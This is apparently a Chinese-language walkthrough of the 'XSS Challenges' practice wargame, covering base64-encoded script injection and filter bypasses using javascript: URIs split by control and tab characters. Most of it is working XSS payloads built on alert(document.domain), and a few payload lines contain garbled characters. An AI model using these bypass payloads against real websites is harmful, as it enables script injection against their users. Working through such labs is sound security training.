
"><script>alert(document.dodomainmain)</script>


2.编码绕过

"><script>YWxlcnQoZG9jdW1lbnQuZG9tYWluKQ==</script>

没能执行成功,sql注入可以通过base64注入是因为服务端配置了解密函数,我们需要对xss语句使用解密函数再执行

atob() 函数将base64加密后的字符串进行解密
eval() 函数可以计算某个字符串,并执行其中的JavaScript代码

"><script>eval(atob("YWxlcnQoZG9jdW1lbnQuZG9tYWluKQ=="))</script>



Stage #11
提示:
将script替换成xscript
将on[a-z]+=替换成onxxx=
将style替换成stxxx=
1.尝试伪协议绕过(行不通)
"><a href="javascript:alert(document.domain);">xss</a>
将javascript替换成了javaxscript

2.通过URL编码的实体编码绕过
像
%0a和%0d这样的空格符合会转换成原本的字符
"><a href="javas�acript:alert(document.domain);">xss</a>
"><a href="javas�dcript:alert(document.domain);">xss</a>

Tab会被浏览器忽略,它的URL编码是%09实体编码	
"><a href="javas	cript:alert(document.domain);">xss</a>

以上是关于XSS Challenges的主要内容,如果未能解决你的问题,请参考以下文章